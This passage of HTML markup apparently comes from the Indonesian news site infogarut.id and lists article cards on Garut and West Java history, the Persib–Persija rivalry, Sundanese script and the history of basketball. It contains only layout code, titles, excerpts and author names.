                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/sejarah-jawa-barat-dari-masa-kerajaan-hingga-menjadi-provinsi-indonesia#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/jembatan-kereta-api-citiis-jembatan-ka-aktif-penghubung-jalur-cicalengka-garut" class="relative inline-block h-full w-full"
                                    title="Jembatan Kereta Api Citiis, Jembatan KA Aktif Penghubung Jalur Cicalengka–Garut"
                                    aria-label="Jembatan Kereta Api Citiis, Jembatan KA Aktif Penghubung Jalur Cicalengka–Garut">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1768228172_Desain tanpa judul (6).jpg"
                                        width="256"
                                        height="144"
                                        alt="Jembatan Kereta Api Citiis, Jembatan KA Aktif Penghubung Jalur Cicalengka–Garut">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    13 Jan 2026
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/jembatan-kereta-api-citiis-jembatan-ka-aktif-penghubung-jalur-cicalengka-garut">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                        hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                        Jembatan Kereta Api Citiis, Jembatan KA Aktif Penghubung Jalur Cicalengka–Garut
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Jembatan Citiis dikenal sebagai jembatan kereta api aktif dengan elevasi tertinggi di Indonesia yang menghubungkan jalur
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/muhamad.renald1" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Muhamad Renaldi S
                                        </a>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/jembatan-kereta-api-citiis-jembatan-ka-aktif-penghubung-jalur-cicalengka-garut#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/benarkah-dulu-cimurah-sempat-jadi-ibu-kota-garut" class="relative inline-block h-full w-full"
                                    title="Benarkah Dulu Cimurah Sempat Jadi Ibu Kota Garut?"
                                    aria-label="Benarkah Dulu Cimurah Sempat Jadi Ibu Kota Garut?">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1768224789_Desain tanpa judul (4).jpg"
                                        width="256"
                                        height="144"
                                        alt="Benarkah Dulu Cimurah Sempat Jadi Ibu Kota Garut?">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    13 Jan 2026
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/benarkah-dulu-cimurah-sempat-jadi-ibu-kota-garut">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                        hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                        Benarkah Dulu Cimurah Sempat Jadi Ibu Kota Garut?
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Cimurah sempat dipertimbangkan sebagai calon ibu kota Garut sebelum lokasi pusat pemerintahan akhirnya ditetapkan di wil
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/muhamad.renald1" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Muhamad Renaldi S
                                        </a>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/benarkah-dulu-cimurah-sempat-jadi-ibu-kota-garut#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/derbi-1999-persib-vs-persija-jadi-awal-rivalitas-viking-dan-the-jakmania" class="relative inline-block h-full w-full"
                                    title="Derbi 1999 Persib vs Persija Jadi Awal Rivalitas Viking dan The Jakmania"
                                    aria-label="Derbi 1999 Persib vs Persija Jadi Awal Rivalitas Viking dan The Jakmania">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1768052708_Desain tanpa judul (5).jpg"
                                        width="256"
                                        height="144"
                                        alt="Derbi 1999 Persib vs Persija Jadi Awal Rivalitas Viking dan The Jakmania">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    13 Jan 2026
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/derbi-1999-persib-vs-persija-jadi-awal-rivalitas-viking-dan-the-jakmania">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                        hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                        Derbi 1999 Persib vs Persija Jadi Awal Rivalitas Viking dan The Jakmania
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Rivalitas Viking dan The Jakmania bermula dari derbi Persib dan Persija 1999 di Stadion Siliwangi yang memicu konflik pa
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/muhamad.renald1" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Muhamad Renaldi S
                                        </a>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/derbi-1999-persib-vs-persija-jadi-awal-rivalitas-viking-dan-the-jakmania#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/kenapa-garut-disebut-kota-swiss-van-java-ternyata-ini-asal-usulnya" class="relative inline-block h-full w-full"
                                    title="Kenapa Garut Disebut Kota Swiss van Java? Ternyata Ini Asal-usulnya!"
                                    aria-label="Kenapa Garut Disebut Kota Swiss van Java? Ternyata Ini Asal-usulnya!">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1768021966_WhatsApp Image 2026-01-10 at 12.06.56 (1).jpeg"
                                        width="256"
                                        height="144"
                                        alt="Kenapa Garut Disebut Kota Swiss van Java? Ternyata Ini Asal-usulnya!">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    10 Jan 2026
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/kenapa-garut-disebut-kota-swiss-van-java-ternyata-ini-asal-usulnya">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                        hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                        Kenapa Garut Disebut Kota Swiss van Java? Ternyata Ini Asal-usulnya!
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Swiss Van Java menjadi julukan Garut karena memiliki pemandangan yang indah layaknya negara Swiss.&nbsp;
Garut merupaka
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/Dita" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Dita Mardiana
                                        </a>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/kenapa-garut-disebut-kota-swiss-van-java-ternyata-ini-asal-usulnya#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/sejarah-panjang-kalender-masehi-dari-romawi-hingga-digunakan-dunia" class="relative inline-block h-full w-full"
                                    title="Sejarah Panjang Kalender Masehi dari Romawi hingga Digunakan Dunia"
                                    aria-label="Sejarah Panjang Kalender Masehi dari Romawi hingga Digunakan Dunia">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1767355263_Desain tanpa judul (22).jpg"
                                        width="256"
                                        height="144"
                                        alt="Sejarah Panjang Kalender Masehi dari Romawi hingga Digunakan Dunia">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    03 Jan 2026
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/sejarah-panjang-kalender-masehi-dari-romawi-hingga-digunakan-dunia">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                        hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                        Sejarah Panjang Kalender Masehi dari Romawi hingga Digunakan Dunia
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Sejarah kalender Masehi bermula dari tradisi Romawi kuno hingga berkembang menjadi sistem penanggalan resmi yang digunak
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/muhamad.renald1" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Muhamad Renaldi S
                                        </a>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/sejarah-panjang-kalender-masehi-dari-romawi-hingga-digunakan-dunia#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/mengenal-aksara-sunda-warisan-budaya-yang-masih-hidup" class="relative inline-block h-full w-full"
                                    title="Mengenal Aksara Sunda, Warisan Budaya yang Masih Hidup"
                                    aria-label="Mengenal Aksara Sunda, Warisan Budaya yang Masih Hidup">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1765395492_a-book-659203_1280.jpg"
                                        width="256"
                                        height="144"
                                        alt="Mengenal Aksara Sunda, Warisan Budaya yang Masih Hidup">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    11 Dec 2025
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/mengenal-aksara-sunda-warisan-budaya-yang-masih-hidup">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                        hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                        Mengenal Aksara Sunda, Warisan Budaya yang Masih Hidup
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Aksara Sunda bukan sekadar sistem tulisan kuno, melainkan bagian dari identitas budaya masyarakat Sunda yang kaya dan 
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/St. Nursyhaidah Syabani" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            St. Nursyhaidah Syabani
                                        </a>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/mengenal-aksara-sunda-warisan-budaya-yang-masih-hidup#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/sejarah-basket-dari-keranjang-buah-hingga-ring-modern-nba" class="relative inline-block h-full w-full"
                                    title="Sejarah Basket: Dari Keranjang Buah Hingga Ring Modern NBA"
                                    aria-label="Sejarah Basket: Dari Keranjang Buah Hingga Ring Modern NBA">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1765367194_basket.jpg"
                                        width="256"
                                        height="144"
                                        alt="Sejarah Basket: Dari Keranjang Buah Hingga Ring Modern NBA">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    11 Dec 2025
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/sejarah-basket-dari-keranjang-buah-hingga-ring-modern-nba">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                        hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                        Sejarah Basket: Dari Keranjang Buah Hingga Ring Modern NBA
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Sejarah basket bermula dari ide sederhana James Naismith yang kemudian berkembang menjadi olahraga populer di dunia.
Se
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/muhamad.renald1" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Muhamad Renaldi S
                                        </a>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
